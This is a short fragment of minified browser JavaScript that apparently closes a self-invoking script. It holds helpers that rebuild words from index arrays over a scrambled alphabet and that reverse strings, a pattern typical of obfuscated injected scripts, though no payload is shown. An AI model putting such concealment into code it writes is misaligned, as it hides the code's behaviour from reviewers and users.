alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);